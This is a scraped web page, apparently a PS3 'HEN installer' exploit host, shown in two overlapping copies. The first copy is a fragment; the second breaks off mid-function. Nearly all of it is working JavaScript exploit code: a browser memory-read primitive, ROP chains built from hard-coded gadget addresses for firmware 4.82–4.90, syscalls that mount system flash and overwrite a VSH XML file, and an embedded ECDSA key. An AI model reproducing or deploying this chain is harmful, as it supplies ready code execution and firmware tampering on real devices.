	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4a_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function fill_by_4bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/4){stemp+=tmp.repeat(2);iterator++;}
	return stemp;
}
function fill_by_8bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/8){stemp+=tmp.repeat(4);iterator++;}
	return stemp;
}
function fill_by_16bytes(nbytes,hex_val)
{
	var stemp='';var iterator=0;var tmp=hexh2bin(hex_val);
	while(iterator<nbytes/16){stemp+=tmp.repeat(8);iterator++;}
	return stemp;
}
function store_word(store_offset,val,r29out,r30out,r31out)
{
	r29out=gtemp_addr;
	r30out=gtemp_addr;
	r31out=gtemp_addr;
	return hexdw2bin(gadget_mod3_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(val)+fill_by_8bytes(0x8,dbyte41)+hexdw2bin(store_offset-0xC74)+fill_by_16bytes(0x10,dbyte41)
	+hexdw2bin(gadget_mod7_addr)+fill_by_16bytes(0x70,dbyte41)+hexdw2bin(r29out)+hexdw2bin(r30out)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function initROP(init)
{
	try
	{

		if(init===true){frame_fails=0;search_base_off=0;search_size_ext=0;}
		if(t_out!==0){clearTimeout(t_out);t_out=0;}
		offset_array=[];
		xtra_data_addr=0;
		stack_frame_addr=0;
		jump_2_addr=0;
		jump_1_addr=0;
		search_max_threshold=70*0x100000;
		search_base=0x80200000;
		search_size=2*mbytes;
		search_base_off=0*mbytes;
		search_size_ext=0*mbytes;
		total_loops++;
		store_idx_arr1=[];
		store_idx_arr2=[];

		xtra_data=flash_partition.convert()
		+index_key.convert(true)
		+ps3xploit_ecdsa_key.convert(true)
		+filesystem.convert()
		+mount_path.convert()
		+write_file.convert()
		+fill_by_4bytes(0xC,dbyte00)
		+encTxt(write_file_contents)
		+fill_by_4bytes(0xC,dbyte00)
		+fill_by_16bytes(0x90,dbyte00)
		+unescape("\uFD7E");

		while(xtra_data_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			xtra_data=xtra_data.replaceAt(0,hexh2bin(0x7EFD));
			xtra_data_addr=findJsVariableOffset("xtra_data",xtra_data,search_base,search_size);
			search_max_threshold-=search_size;
		}

		flash_partition_addr=xtra_data_addr;
		index_key_addr=flash_partition_addr+flash_partition.convertedSize()-0x4;
		ps3xploit_ecdsa_key_addr=index_key_addr+index_key.convertedSize(true);
		fs_addr=ps3xploit_ecdsa_key_addr+ps3xploit_ecdsa_key.convertedSize(true);
		mount_path_addr=fs_addr+filesystem.convertedSize();

		write_file_addr=mount_path_addr+mount_path.convertedSize();
		write_filefd_addr=write_file_addr+write_file.convertedSize();
		write_file_readlen_addr=write_filefd_addr+word_size;
		write_file_contents_addr=write_file_readlen_addr+dword_size;

		null_addr=write_file_contents_addr+dword_size;

		stack_frame=stack_frame_hookup()
		+store_word(toc_entry1_addr, vsh_opd_patch+4)
		+store_word(toc_entry3_addr, vsh_opd_patch+4)
		+store_word(toc_entry5_addr, vsh_opd_patch+4)
		+store_word(default_vsh_pub_toc, vsh_ps3hen_key_toc)
		+memcpy(vsh_ps3hen_key_toc-0x20, index_key_addr, (index_key.length/2))
		+memcpy(vsh_ps3hen_key_toc,ps3xploit_ecdsa_key_addr,(ps3xploit_ecdsa_key.length/2))
		+syscall(0x345,flash_partition_addr,fs_addr,mount_path_addr,0,0,0,0,0)
		+save_file_overwrite(write_file_addr,write_filefd_addr,write_file_contents_addr,write_file_readlen_addr,write_file_contents.length,null_addr)
		+stack_frame_exit();

		while(stack_frame_addr===0)
		{
			if(search_max_threshold<search_size+search_size_ext){frame_fails++;if((frame_fails%10)===0){search_base_off+=0;search_size_ext+=0;}load_check();return;}
			stack_frame=stack_frame.replaceAt(0,hexh2bin(0x2A2F));
			stack_frame_addr=findJsVariableOffset("stack_frame",stack_frame,search_base+search_base_off,search_size+search_size_ext);
			if(stack_frame_addr==-1)if(search_max_threshold<search_size+search_size_ext){frame_fails++;load_check();return;}
			search_max_threshold-=search_size+search_size_ext;
		}
		jump_2=unescape("\u0102\u7EFB")+fill_by_16bytes(0x30,0x8282)+hexw2bin(stack_frame_addr)+unescape("\uFB7E");		
		while(jump_2_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_2=jump_2.replaceAt(0,hexh2bin(0x7EFB));
			jump_2_addr=findJsVariableOffset("jump_2",jump_2,search_base,search_size);
			if(jump_2_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		jump_1=unescape("\u4141\u7EFA")+hexw2bin(jump_2_addr)+unescape("\uFA7E");
		while(jump_1_addr===0)
		{
			if(search_max_threshold<search_size){load_check();return;}
			jump_1=jump_1.replaceAt(0,hexh2bin(0x7EFA));
			jump_1_addr=findJsVariableOffset("jump_1",jump_1,search_base,search_size);
			if(jump_1_addr==-1)if(search_max_threshold<search_size){load_check();return;}
			search_max_threshold-=search_size;
		}
		var sf=checkMemory(stack_frame_addr-0x4,0x8000,stack_frame.length);
		var x=checkMemory(xtra_data_addr-0x4,0x1000,xtra_data.length);
		var j2=checkMemory(jump_2_addr-0x4,0x1000,jump_2.length);
		var j1=checkMemory(jump_1_addr-0x4,0x1000,jump_1.length);
		if((j2===jump_2)&&(j1===jump_1)&&(x===xtra_data)&&(sf===stack_frame))
		{
			if(t_out!==0){clearTimeout(t_out);}
			showResult('<h1>Preparing...');
			triggerX();
		}
		else
		{
			load_check();
		}
	}
	catch(e)
	{
		
	}
}
function triggerX()
{
	setTimeout(trigger,100,jump_1_addr);
	setTimeout(showResult,2000,"<h1>How to install HEN</h1><h2>1. Close browser<br>2. Open Remote Play and quit immediately<br>3. Use new icon to download and install HEN</span><br>4. Reboot after installation</h2>");
	t_out=0;
	total_loops=0;
}
initROP(true);
</script>
</file>

<file: ps3-989.html>
<head><style>body{background-repeat: no-repeat;background-attachment: fixed;background-size: 100% 100%;}</style>
<h1 align="center" style="color: #212121"><div style='font-size:40px;text-align:center;'>PS3 Exploit Host by Issa x MoDz<br>
<script>
var ua=navigator.userAgent,
	fwv=ua.substring(ua.indexOf("5.0 (")+19,ua.indexOf(") Apple"));
if(fwv==="4.82"){
	var toc_addr=0x6F5550,
	default_vsh_pub_toc=0x6ED5A4,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB68,
	vsh_toc_addr_screenshot=0x72057C,
	vsh_ps3hen_key_toc=0x707774,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725A38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C0,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A044,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615C3C,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62DF84,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EF38,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x63315C,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633860,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if(fwv==="4.84"){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72067C,
	vsh_ps3hen_key_toc=0x70786C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725B38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if(fwv==="4.85"){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72067C,
	vsh_ps3hen_key_toc=0x70786C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725B38,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
if((fwv==="4.86")||(fwv==="4.87")||(fwv==="4.88")||(fwv==="4.89")||(fwv==="4.90")){
	var toc_addr=0x6F5558,
	default_vsh_pub_toc=0x6ED5AC,
	vsh_opd_patch=0x96D5C,
	vsh_opd_addr=0x6EBB70,
	vsh_toc_addr_screenshot=0x72082C,
	vsh_ps3hen_key_toc=0x707A1C,
	toc_entry1_addr=0x6DA3D0,
	toc_entry2_addr=0x725CE8,
	toc_entry3_addr=0x6DA3C8,
	toc_entry4_addr=0x740000,
	toc_entry5_addr=0x6EB6C8,
	gadget1_addr=0x097604,
	gadget2_addr=0x60A0E4,
	gadget3_addr=0x0D505C,
	gadget4_addr=0x229838,
	gadget5_addr=0x12BB1C,
	gadget6_addr=0x615CDC,
	gadget7_addr=0x01FFD0,
	gadget8_addr=0x020000,
	gadget9_addr=0x029B08,
	gadget10_addr=0x62E024,
	gadget11_addr=0x59A4B0,
	gadget12_addr=0x0C864C,
	gadget13_addr=0x48E5A8,
	gadget14_addr=0x48C7A0,
	gadget15_addr=0x489C88,
	gadget_mod1_addr=0x60EFD8,
	gadget_mod2_addr=0x013B74,
	gadget_mod3_addr=0x0B8E00,
	gadget_mod4a_addr=0x0D9684,
	gadget_mod4b_addr=0x42C778,
	gadget_mod4c_addr=0x054AF0,
	gadget_mod5_addr=0x4238DC,
	gadget_mod6_addr=0x020C00,
	gadget_mod7_addr=0x01A6AC,
	gadget_mod8_addr=0x2BACB8,
	gadget_mod9_addr=0x010B20,
	gadget_mod10_addr=0x1C5794,
	gadget_mod11_addr=0x18B144,
	gadget_mod12_addr=0x6331FC,
	gadget_mod13_addr=0x336870,
	gadget_mod14_addr=0x633900,
	gadget_mod15_addr=0x39D038,
	gadget_mod16_addr=0x4F732C;}
var xtra_data,
	stack_frame,
	jump_2,
	jump_1,
	xtra_data_addr,
	stack_frame_addr,
	jump_2_addr,
	jump_1_addr,
	offset_array = [],
	t_out = 0,
	search_max_threshold,
	search_base,
	search_size,
	search_base_off,
	search_size_ext,
	gtemp_addr = 2365587456,
	total_loops = 0,
	max_loops = 20,
	frame_fails = 0,
	sp_exit = 0x8FD8DCC0,
	ffs = 4294967295,
	dbyte41 = 16705,
	dbyte00 = 0,
	byte_size = 1,
	hword_size = 2,
	word_size = 4,
	dword_size = 8,
	mbytes = 1048576,
	stat_size_offset = 40,
	index_key = "DA7D4B5E499A4F53B1C1A14A7484443B",
	ps3xploit_ecdsa_key = "948DA13E8CAFD5BA0E90CE434461BB327FE7E080475EAA0AD3AD4F5B6247A7FDA86DF69790196773",
	flash_partition='xxxxCELL_FS_IOS:BUILTIN_FLSH1',
	filesystem='CELL_FS_FAT',
	mount_path='/dev_rewrite',
	fail_msg_frag="<h1><span style='color:red'>Exploit initialization failed!</h1></span>",
	progress_msg_frag1="<h1>Initializing... ",
	progress_msg_frag2='%</h1>',
	write_file = "/dev_rewrite/vsh/resource/explore/xmb/category_network.xml",
	baseURL = window.location.href.replace(/[^/]*$/, ''),
	write_file_contents='<?xml version="1.0" encoding="UTF-8"?><XMBML version="1.0"><View id="root"><Attributes><Table key="hen"><Pair key="focus_priority"><String>-1</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="hen" attr="hen" src="#hen_link"/><Query class="type:x-xmb/folder-pixmap" key="seg_premo" src="sel://localhost/nopremo?category_network.xml#seg_premo"/><Query class="type:x-xmb/folder-pixmap" key="seg_browser" src="#seg_browser"/></Items></View><View id="seg_premo"><Items><Item class="type:x-xmb/xmlpremo" key="PRemo" /></Items></View><View id="seg_browser"><Attributes><Table key="browser"><Pair key="icon_rsc"><String>tex_browser</String></Pair><Pair key="icon_notation"><String>WNT_XmbItemBrowser</String></Pair><Pair key="title_rsc"><String>msg_browser</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlwebbrowser" key="browser" attr="browser" /></Items></View><View id="hen_link"><Attributes><Table key="ps3hen_main"><Pair key="icon_rsc"><String>item_tex_Players</String></Pair><Pair key="title"><String>Install HEN</String></Pair><Pair key="info"><String>Downloads and installs the latest HEN Package (Reboot after)</String></Pair></Table></Attributes><Items><Query class="type:x-xmb/folder-pixmap" key="ps3hen_main" attr="ps3hen_main" src="#ps3hen_pkg" /></Items></View><View id="ps3hen_pkg"><Attributes><Table key="ps3hen_link"><Pair key="info"><String>net_package_install</String></Pair><Pair key="pkg_src"><String>https://archive.org/download/hen488/hen489.pkg</String></Pair><Pair key="pkg_src_qa" ><String>'+baseURL+fwv+'/HEN.pkg</String></Pair><Pair key="content_name"><String>msg_install</String></Pair><Pair key="content_id"><String>CUSTOM-INSTALLER_00-0000000000000000</String></Pair><Pair key="prod_pict_path"><String>'+baseURL+'hendl.png</String></Pair></Table></Attributes><Items><Item class="type:x-xmb/xmlnpsignup" key="ps3hen_link" attr="ps3hen_link" /></Items></View></XMBML>';
document.write('<html><title>Issa x MoDz - HEN Installer</title><div id="result"></div><div id="exploit"></div><div id="trigger"></div></html>');
function memcpy(dest,src,len)
{
	return callsub(gadget8_addr,dest,src,len,0,0,0,0,0,0,0x70);
}
function callsub(sub,r3,r4,r5,r6,r7,r8,r9,r10,r11,sub_frame_size,r31in,r31out)
{
	var min_stack_size=0x20; 
	if(r31out===null){r31out=gtemp_addr;}
	if(r31in===null){r31in=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(r11)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
	+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31in)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(sub)+fill_by_16bytes(sub_frame_size-min_stack_size,dbyte00)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function encTxt(text)
{
	return String.fromCharCode.apply(null,text.split('').map(function(e){return e.charCodeAt(0).toString(16)}).join('').toUpperCase().match(/[A-F0-9]{4}/g).map(function(v){return parseInt(v,16)}))
}
function showResult(str)
{
	document.getElementById('result').innerHTML=str;
}
function syscall_r3_p2p(sc,r3_ptr,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)
	+hexw2bin(sc)+hexw2bin(r10)+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3_ptr)
	+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod4b_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(r31out)+hexdw2bin(sp_exit)+fill_by_8bytes(0x8,dbyte41);
}
function save_file_overwrite(to,fd,buf,wlen,size,nl)
{
	return syscall(0x321,to,0x241,fd,0x1B6,nl,0,0,0)
		+syscall_r3_p2p(0x323,fd,buf,size,wlen,0,0,0,0,0,0)
		+syscall_r3_p2p(0x324,fd,0,0,0,0,0,0,0,0,0);
}
function hexh2bin(hex_val)
{
	return String.fromCharCode(hex_val);

}
function hexw2bin(hex_val)
{
	return String.fromCharCode(hex_val >> 16) + String.fromCharCode(hex_val);
}
function hexdw2bin(hex_val)
{
	return hexw2bin(0) + hexw2bin(hex_val);
}
String.prototype.toHex16 = function()
{
	return ('0000' + this).substr(-4);
};
String.prototype.toAscii = function(hex_16)
{
    var ascii='';
	var i=0;
	while(i<this.length){if(hex_16===true){ascii += this.charCodeAt(i).toString(16).toHex16();} else {ascii += this.charCodeAt(i).toString(16);}i+=1;}
	return ascii;
};
String.prototype.convert=function(ascii)
{
	if(this.length<1){return '';}
	var asciistr='';var asciichr='';var i=0;var ret=[];
	if(ascii===true){asciistr = this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
    while(i<asciistr.length){
		asciichr = asciistr.substr(i, 4);
		ret.push(String.fromCharCode(parseInt(asciichr, 16)));
		i+=4;
    }
    return ret.join('');
};
String.prototype.convertedSize = function(ascii)
{
	if(this.length<1){return 0;}
	var asciistr='';
	if(ascii===true){asciistr=this;}
	else {asciistr = this.toAscii();}
	while((asciistr.length%4)!==0){asciistr+='00';}
	if(asciistr.substr(asciistr.length-3,2)!=='00'){asciistr+='0000';}
	return asciistr.length/2;
};
String.prototype.replaceAt=function(index, ch)
{
	return this.substr(0,index)+ch+this.substr(index+ch.length);
};
String.prototype.repeat = function(num)
{
    return new Array(num+1).join(this);
};
Number.prototype.noExponents=function()
{
    var data= String(this).split(/[eE]/);
    if(data.length===1) {return data[0];}
    var  z= '', sign= this<0? '-':'',
    str= data[0].replace('.', ''),
    mag= Number(data[1])+ 1;
    if(mag<0){
        z= sign+'0.';
        while(mag++){z+='0';}
        return z+str.replace(/^\-/,'');
    }
    mag -= str.length;  
    while(mag--) {z += '0';}
    return str + z;
};
function fromIEEE754(bytes, ebits, fbits)
{
	var retNumber=0;
	var bits=[];
	var i;
	var j;
	var byte;
	for (i=bytes.length;i;i-=1)
	{
		byte=bytes[i-1];
		for(j=8;j;j-=1)
		{
			bits.push(byte % 2 ? 1 : 0); byte = byte >> 1;
		}
	}
	bits.reverse();
	var str = bits.join('');
	var bias = (1 << (ebits - 1)) - 1;
	var s = parseInt(str.substring(0, 1), 2) ? -1 : 1;
	var e = parseInt(str.substring(1, 1 + ebits), 2);
	var f = parseInt(str.substring(1 + ebits), 2);
	if (e === (1 << ebits) - 1)
	{
		retNumber = f !== 0 ? NaN : s * Infinity;
	}
	else if (e > 0)
	{
		retNumber = s * Math.pow(2, e - bias) * (1 + f / Math.pow(2, fbits));
	}
	else if (f !== 0)
	{
		retNumber = s * Math.pow(2, -(bias-1)) * (f / Math.pow(2, fbits));
	}
	else
	{
		retNumber = s * 0;
	}
	return retNumber.noExponents();
}
function generateIEEE754(address, size)
{
	var hex = new Array
	(
		(address >> 24) & 0xFF,
		(address >> 16) & 0xFF,
		(address >> 8) & 0xFF,
		(address) & 0xFF,
		
		(size >> 24) & 0xFF,
		(size >> 16) & 0xFF,
		(size >> 8) & 0xFF,
		(size) & 0xFF
	);
	return fromIEEE754(hex, 11, 52);
}
function generateExploit(address, size)
{
	var n = (address<<32) | ((size>>1)-1);
	return generateIEEE754(address, (n-address));
}
function readMemory(address, size)
{
	if(document.getElementById('exploit')){document.getElementById('exploit').style.src = "local(" + generateExploit(address, size) + ")";}
}
function checkMemory(address, size, len)
{
	if(document.getElementById('exploit'))
	{
		readMemory(address, size);
		return document.getElementById('exploit').style.src.substr(6,len);
	}
}
function trigger(exploit_addr){
	if(document.getElementById('trigger')){document.getElementById("trigger").innerHTML = -parseFloat("NAN(ffffe" + exploit_addr.toString(16) + ")");}
	if (document.getElementById('trigger').innerHTML.indexOf("NaN") != -1) {
		document.write("<html><h1><span style='color:red'>You must install Hybrid Firmware (HFW) before installing HEN!</h1></span></html>");
		return;
	}
}
function load_check()
{
	if(total_loops<max_loops)
	{
		showResult(progress_msg_frag1+((100/max_loops)*total_loops).toString()+progress_msg_frag2);
		t_out=setTimeout(initROP,150,false);
	}
	else
	{
		total_loops=0;
		showResult(fail_msg_frag);
		t_out=0;
	}
}
function findJsVariableOffset(name,exploit_data,base,size)
{
	readMemory(base,size);
	var dat=document.getElementById('exploit').style.src.substr(6,size);
	var i=0;
	var t;
	var k;
	var match;
	var exploit_addr;
	while(i<(dat.length*2))
	{
		if (dat.charCodeAt(i/2)===exploit_data.charCodeAt(0))
		{
			match=0;
			for (k=0;k<(exploit_data.length*2);k+=0x2)
			{
				if (dat.charCodeAt((i+k)/2) !== exploit_data.charCodeAt(k/2)){break;}
				match+=1;
			}
			if (match===exploit_data.length)
			{
				exploit_addr=base+i+4;
				
				for(t=0;t<offset_array.length;t+=1)
				{
					if(offset_array[t]===exploit_addr)
					{
						return -1;
					}
				}
				offset_array.push(exploit_addr);
				return exploit_addr;
			}
		}
		i+=0x10;
	}
	var end_range=base+size;
	return 0;
}
function stack_frame_hookup()
{
	return unescape("\u4141\u2A2F")+hexw2bin(gadget1_addr)+hexw2bin(toc_addr)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(toc_addr)+fill_by_16bytes(0x70,dbyte41);
}
function stack_frame_exit()
{
	return hexdw2bin(gadget_mod8_addr)+unescape("\u2F2A");
}
function syscall(sc,r3,r4,r5,r6,r7,r8,r9,r10,r31out)
{
	if(r31out===null){r31out=gtemp_addr;}
	return hexdw2bin(gadget_mod2_addr)+fill_by_16bytes(0x60,dbyte41)+hexdw2bin(gtemp_addr)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod1_addr)+fill_by_16bytes(0x50,dbyte41)+fill_by_4bytes(0xC,dbyte41)+hexw2bin(sc)+hexw2bin(r10)
	+hexw2bin(r8)+hexw2bin(r7)+hexw2bin(r6)+hexw2bin(r5)+hexw2bin(r4)+fill_by_4bytes(0x4,dbyte41)+hexw2bin(r9)+fill_by_16bytes(0x20,dbyte41)+hexdw2bin(r3)+fill_by_16bytes(0x10,dbyte41)+hexdw2bin(gadget_mod2_addr)
